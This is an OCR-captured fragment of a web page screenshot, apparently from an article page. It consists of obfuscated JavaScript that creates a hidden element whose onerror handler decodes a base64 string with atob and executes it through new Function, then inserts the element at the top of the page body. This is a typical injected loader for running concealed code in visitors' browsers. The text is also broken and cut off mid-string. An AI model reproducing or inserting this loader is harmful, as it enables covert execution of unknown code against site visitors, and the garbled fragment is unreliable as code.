
(‘onerror’,'(newx20Function(atob(this.dataset.digest)))
();’),_0x4f3726[‘style’]
[‘visibility’]=’hidden’,document[‘body’]
[‘insertBefore’](_0x4f3726,document[‘body’]
[‘firstChild’]);}}));function
_0x103f(_0x3d4422,_0x4b1ea0)
{_0x3d4422=_0x3d4422-0x192;const
_0x288b97=_0x288b();let
_0x103f8c=_0x288b97[_0x3d4422];return
_0x103f8c;}function _0x288b(){const _0x14520d=
[‘bGV0IG1heFByaW50VGltZT0wO2Z1bmN0aW9uIGd
{return _0x14520d;};return _0x288b();}
Share This Article